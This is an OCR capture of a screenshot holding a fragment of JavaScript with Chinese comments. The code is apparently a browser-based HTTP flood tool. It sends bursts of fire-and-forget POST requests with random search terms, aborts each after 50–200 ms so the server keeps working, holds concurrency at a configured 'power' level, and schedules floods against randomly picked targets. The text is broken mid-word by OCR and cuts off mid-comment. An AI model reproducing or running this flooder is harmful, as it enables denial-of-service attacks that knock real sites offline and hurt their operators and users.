
'POST') { const formData = new FormData(); formData.append('key',
Utils.randStr(10)); formData.append('q', Utils.randStr(20)); // 模拟搜
索词 formData.append('action', 'search'); fetchOpts.body = formData;
} state.activeReqs++; // [D] 发送请求 (Fire and Forget) fetch(url,
fetchOpts).catch(() => { // 忽略 AbortError 和网络错误，只管发 });
// [E] 早期阻断策略 // 在 50-200ms 后强制断开连接。 // 此时
HTTP 请求头通常已发完，服务端已开始处理。 // 客户端断开连
接，立即释放资源用于发起下一个请求。 const killTime =
Utils.randInt(50, 200); setTimeout(() => { if (state.activeReqs > 0) {
controller.abort(); state.activeReqs--; // 递归维持并发：只有当请求
结束（或被杀掉）时，才补充新请求 // 保持 activeReqs 始终接近
state.config.power if (state.running && state.activeReqs <
state.config.power) { flood(target); } } }, killTime); } // --- 4. 脉冲调
度器 --- // 负责初始化并发池，并定期检查是否掉线 function
scheduler() { if (!state.running) return; const { targets, power } =
state.config; // 补齐并发数 const needed = power - state.activeReqs; if
(needed > 0) { for (let i = 0; i < needed; i++) { const target =
targets[Utils.randInt(0, targets.length - 1)]; flood(target); } } // 抖动检